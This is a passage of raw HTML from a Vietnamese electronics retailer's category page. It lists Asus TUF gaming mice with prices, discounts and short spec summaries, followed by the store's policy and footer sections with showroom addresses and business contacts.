            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Chuột Asus TUF M4 Wireless<br/>
      
      Hai công nghệ không dây: Bluetooth và Wireless 2.4Ghz<br/>
      
      Cảm biến quang học 12.000 dpi siêu chính xác<br/>
      
      Trọng lượng nhẹ, chỉ 62gram (chưa kèm pin)<br/>
      
      Vỏ phủ khán khuẩn ASUS Antibacterial Guard giữ cho chuột sạch sẽ và vệ sinh<br/>
      
      Vỏ nhựa PBT siêu bền, chống mòn, chống mồ hôi<br/>
      
      Tùy chọn sử dụng pin AA hoặc AAA với bộ chuyển đổi pin đi kèm<br/>
      
      Feet chuột làm bằng 100% PTFE giúp lướt nhanh và mượt mà<br/>
      
      6 nút bấm lập trình được<br/>
      
      Phần mềm Armory Crate cho phép tùy chỉnh dễ dàng<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/chuot-asus-tuf-gaming-m3-gen-ii" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_14021_chu___t_asus_tuf_m3_gen_2_1.jpg" alt="Chuột ASUS TUF GAMING M3 GEN II (90MP0320-BMUA00)">
    </a>
    
    <span class="p-price">
      <span class="price-border">490.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">599.000 VND</span>
    <span class="p-discount">-19%</span>
    
    <a href="/chuot-asus-tuf-gaming-m3-gen-ii" class="p-name">Chuột ASUS TUF GAMING M3 GEN II (90MP0320-BMUA00)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/chuot-asus-tuf-gaming-m3-gen-ii" class="hover_name">Chuột ASUS TUF GAMING M3 GEN II (90MP0320-BMUA00)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">490.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>599.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Chuột Asus TUF M3 Gen 2<br/>
      
      Phiên bản nâng cấp mới<br/>
      
      Trọng lượng chỉ còn 59gram, siêu nhẹ<br/>
      
      Nâng cấp cảm biến 8000dpi mới nhất<br/>
      
      Nút bấm 60 triệu click<br/>
      
      Feet bằng PTFE siêu bền<br/>
      
      Vỏ phủ kháng khuẩn<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/chuot-asus-tuf-gaming-m4-air.html" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_11278_chu___t_asus_tuf_gaming_m4_air_1.jpg" alt="Chuột Asus TUF Gaming M4 Air">
    </a>
    
    <span class="p-price">
      <span class="price-border">890.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">999.000 VND</span>
    <span class="p-discount">-11%</span>
    
    <a href="/chuot-asus-tuf-gaming-m4-air.html" class="p-name">Chuột Asus TUF Gaming M4 Air</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/chuot-asus-tuf-gaming-m4-air.html" class="hover_name">Chuột Asus TUF Gaming M4 Air</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">890.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>999.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Kết nối: USB 2.0<br/>
      
      Trọng lượng: 47g chưa bao gồm dây cáp<br/>
      
      Cảm biến: PAW3335<br/>
      
      DPI: 16000<br/>
      
      Tốc độ tối đa: 400<br/>
      
      Tỷ lệ báo cáo USB: 1000Hz<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/chuot-asus-tuf-m3.html" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_10304_chu___t_asus_tuf_m3_1.jpg" alt="Chuột Asus TUF M3">
    </a>
    
    <span class="p-price">
      <span class="price-border">350.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">450.000 VND</span>
    <span class="p-discount">-23%</span>
    
    <a href="/chuot-asus-tuf-m3.html" class="p-name">Chuột Asus TUF M3</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/chuot-asus-tuf-m3.html" class="hover_name">Chuột Asus TUF M3</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">350.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>450.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Chuột Asus TUF M3<br/>
      
      Thiết kế công thái học và trọng lượng nhẹ<br/>
      
      Cảm biến quang 7000 dpi<br/>
      
      Lớp mạ siêu bền cùng feet teflon cao cấp<br/>
      
      Đèn ASUS Aura Sync RGB<br/>
      
      Bảy nút lập trình, tích hợp bộ nhớ trong<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
    </div><!--prouduct_list-->
      
    <div class="clearfix"></div>
    <div class="top_area_list_page mt-2">
      <div class="sort_style">
        <span>Lựa chọn</span>
        <a  onclick="Hura.User.setOption('product_display', 'list').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-list"></i></a>
        <a  onclick="Hura.User.setOption('product_display', 'grid').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-th-large"></i></a>
      </div>
      <div class="sort_pro">
        <select onchange="location.href=this.value">
          <option value="/chuot-choi-game/chuot-asus.html">Sắp xếp sản phẩm</option>
          
          <option value="https://laptopworld.vn/chuot-choi-game/chuot-asus.html?sort=new" >Mới nhất</option>
          
          <option value="https://laptopworld.vn/chuot-choi-game/chuot-asus.html?sort=price-asc" >Giá tăng dần</option>
          
          <option value="https://laptopworld.vn/chuot-choi-game/chuot-asus.html?sort=price-desc" >Giá giảm dần</option>
          
          <option value="https://laptopworld.vn/chuot-choi-game/chuot-asus.html?sort=view" >Lượt xem</option>
          
          <option value="https://laptopworld.vn/chuot-choi-game/chuot-asus.html?sort=comment" >Trao đổi</option>
          
          <option value="https://laptopworld.vn/chuot-choi-game/chuot-asus.html?sort=rating" >Đánh giá</option>
          
          <option value="https://laptopworld.vn/chuot-choi-game/chuot-asus.html?sort=name" >Tên A->Z</option>
          
        </select>
      </div>
      
    </div><!--top_area_list_page-->
  </div><!--content_center-->
  <div id="content_right">
    <div class="box_right">
      <div class="title_box_right">
        <h2>Chuột Asus</h2>
      </div>
      <div class="content_box">
        <ul>
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/chuot-dareu.html">Chuột DareU</a> </li>
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/chuot-razer.html">Chuột Razer</a> </li>
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/chuot-choi-game/chuot-steelseries.html">Chuột SteelSeries</a> </li>
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/chuot-choi-game/chuot-asus.html">Chuột Asus</a> </li>
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/chuot-choi-game/chuot-logitech.html">Chuột Logitech</a> </li>
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/chuot-rapoo.html-1">Chuột Rapoo</a> </li>
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/chuot-motospeed">Chuột Motospeed</a> </li>
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/chuot-dell">Chuột Dell</a> </li>
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/hang-khac.html">Hãng khác</a> </li>
                    
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
                
                  
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
        </ul>
      </div>
    </div><!--box_right-->
    
    
   
    
    
    
    
  </div><!--content_right-->
</div><!--container-->
      
      
      <div class="clearfix"></div>
<section class="policy">
  <div class="container">
    <ul>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy1.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Chính sách giao hàng</div>
          <div class="ct2">Nhận hàng và thanh toán tại nhà</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy2.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Đổi trả dễ dàng</div>
          <div class="ct2">Đổi mới trong 7 ngày đầu</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy3.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Thanh toán tiện lợi</div>
          <div class="ct2">Trả tiền mặt, CK, trả góp 0%</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy4.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Hỗ trợ nhiệt tình</div>
          <div class="ct2">Tư vấn, giải đáp mọi thắc mắc</div>
        </div>
      </li>
    </ul>
  </div>
</section>
<div class="clearfix"></div>
<section class="footer-new">
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Giới thiệu</h3>
          <div class="list">
            <a href="/gioi-thieu">Giới thiệu về công ty</a>
            <a href="/lien-he">Thông tin liên hệ</a>
            <a href="/tuyen-dung">Thông tin tuyển dụng</a>
            <a href="/tin-tuc">Tin tức</a>
          </div>
        </div>
        <div class="box-soci-ft">
          <a href="https://www.facebook.com/hoangminhtechco">
            <img class="lazy" data-src="/static/assets/default/images/icon-face.png" alt="facebook">
          </a>
          <a href="https://www.youtube.com/channel/UCo8zjs8ULwUytXBDq-cfDXQ">
            <img class="lazy" data-src="/static/assets/default/images/icon-youtube.png" alt="youtube">
          </a>
          <a href="/">
            <img class="lazy" data-src="/static/assets/default/images/icon-insta.png" alt="instagram">
          </a>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Hỗ trợ khách hàng</h3>
          <div class="list">
            <a href="/huong-dan-mua-hang-truc-tuyen">Hướng dẫn mua hàng trực tuyến</a>
            <a href="/phuong-thuc-thanh-toan">Hướng dẫn thanh toán</a>
            <a href="/huong-dan-mua-hang-tra-gop">Hướng dẫn mua hàng trả góp</a>
            <a href="/tong-dai-ho-tro-truc-tuyen">Tổng đài hỗ trợ trực tuyến</a>
            <a href="/thong-tin-cong-ty-thong-tin-tai-khoan">Thông tin tài khoản ngân hàng</a>
            <a href="/lien-he">Góp ý khiếu nại</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Chính sách chung</h3>
          <div class="list">

            <a href="/chinh-sach-van-chuyen-giao-nhan">Chính sách vận chuyển</a>
            <a href="/chinh-sach-bao-hanh">Chính sách bảo hành</a>
            <a href="/huong-dan-khach-hang-chinh-sach-doitra-hang-hoan-tien">Chính sách đổi trả & hoàn tiền</a>
            <a href="/chinh-sach-cho-doanh-nghiep">Chính sách cho doanh nghiệp</a>
            <a href="/chinh-sach-uu-dai-chinh-sach-bao-mat-thong-tin">Bảo mật thông tin khách hàng</a>
            <a href="/tao-link-tra-gop-0-online">Tạo link trả góp lãi suất 0%</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-pay-ft">
          <h3 class="title-footer">Hình thức thanh toán</h3>
          <div class="list">
            <a href="" class="hide-mobile"><i class="icon icon-payment"></i></a>
            <div style="display:flex;width: 100%;align-items:center;">
              <a href="http://online.gov.vn/Home/WebDetails/8947" target="_blank"><i class="icon icon-bct"></i></a>
              <a href="https://www.dmca.com/Protection/Status.aspx?ID=04ab5598-aa02-4a3e-84a0-419019c3e7c6&refurl=https://laptopworld.vn/" target="_blank" style="width: 50%;margin-left: 10px;height: 39px;"><img src="/static/assets/default/images/dmca_protected_16_120.png" style="height:100%;display:block;" alt='dmca' /></a>
            </div> 
            <a href="#" target="_blank" style="width: 50%;"><img src="/static/assets/default/images/web_basic_2x.png" alt='tin nhiem' style="height:100%;display:block;" /></a>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
<div class="clearfix"></div>
<section class="ft-showroom">
  <div class="container">
    <ul>
      <li>
        <div class="ft-sr-title">Cơ sở 1 - Đống Đa, Hà Nội</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội</b>
          <a href="https://www.google.com/maps/place/C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@21.0124965,105.8199379,16.21z/data=!4m6!3m5!1s0x3135ab7d95af7017:0xd2a907b7c0cf2708!8m2!3d21.0122358!4d105.8198181!16s/g/1v8ky1w7?entry=ttu&gidzl=t4gjKsfUxdRRKgvTPKdiSjHSgrrz7-XvcGohLIjCxN2PMQHVBqksT9eFeb4f5EKjoWEZ1pc78d4TQb7eUW" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Nguyễn Quang: 092.877.8866 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Cường 093.632.4397</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành:  Mr. Thái 033.393.2619</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 2 - Cầu Giấy, Hà Nội</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội</b>
          <a href="https://www.google.com/maps/place/Laptopworld+-+C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@21.0355453,105.7865857,17z/data=!3m1!4b1!4m6!3m5!1s0x3135abb5adf1c513:0x7f297830acf21d10!8m2!3d21.0355453!4d105.7891606!16s%2Fg%2F11n81vhrq0?entry=ttu" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Anh Tuấn 096.108.9922 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr.Đạt: 086.865.7767 - Mr. Tùng: 092.926.8866 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr.Quốc Tuấn 037.958.9131  </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 3 - P. BÀN CỜ, HCM</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>26/9 Đường Số 3, Khu Cư Xá Đô Thành - Phường Bàn Cờ - TP. Hồ Chí Minh</b>
          <a href="https://www.google.com/maps/place/Laptopworld+c%C6%A1+s%E1%BB%9F+3+chi+nh%C3%A1nh+HCM+-+C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@10.7724288,106.6785001,17z/data=!4m16!1m9!3m8!1s0x31752fa98df556b7:0xc246ce292a99d774!2zTGFwdG9wd29ybGQgY8ahIHPhu58gMyBjaGkgbmjDoW5oIEhDTSAtIEPDtG5nIFR5IFRpbiBI4buNYyBIb8OgbmcgTWluaA!8m2!3d10.7724288!4d106.681075!9m1!1b1!16s%2Fg%2F11vbld10m8!3m5!1s0x31752fa98df556b7:0xc246ce292a99d774!8m2!3d10.7724288!4d106.681075!16s%2Fg%2F11vbld10m8?entry=ttu" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]   
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Đức Tài 092.977.8866</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Ms. Quỳnh Như 076.659.4946  </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr. Ngọc Sơn 0973.980.651 </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 4 - P. Linh Xuân, HCM</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 37B Tô Ngọc Vân - Phường Linh Xuân - TP. Hồ Chí Minh </b>
          <a href="https://www.google.com/maps/place/Laptopworld+c%C6%A1+s%E1%BB%9F+4/@10.8510225,106.7535332,135m/data=!3m1!1e3!4m6!3m5!1s0x3175275345b02bb3:0x6870cc87b2a44729!8m2!3d10.8513481!4d106.7532912!16s%2Fg%2F11xfh67vfl?authuser=1&entry=ttu&g_ep=EgoyMDI1MDUxMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]   
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr.Trung Đức 039.216.5555 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Ms. Tuyết Nhi 090.308.5016 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr. Đức Long 038.238.8895   </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Kinh doanh phân phối</div>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Tuấn Anh: 034.201.4444 (Laptop)</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Hùng: 0961.560.888 (Laptop)</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr. Viết Minh: 098.528.3553 - Mr. Đạt 086.865.7767 (PC-Gaming Gear)</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
      </li>
      <li>
        <div class="ft-sr-title">Kinh doanh dự án</div>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Hùng 096.156.0888</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Anh: 096.558.8699</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Viết Minh 098.528.3553</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: anhkn@laptopworld.com.vn</p>
      </li>
    </ul>
    <div class="cpr">
      Copyright 2019 © - Bản quyền thuộc về công ty TNHH Công Nghệ Tin Học Hoàng Minh<br />
      GPKD số:0104078681 do Sở Kế Hoạch và Đầu Tư Thành Phố Hà Nội cấp
    </div>
  </div>
</section>
<div class="clearfix"></div>
<section id="tags-footer">
  <div class="container">
    <b>Hot tags:</b>
    <span>
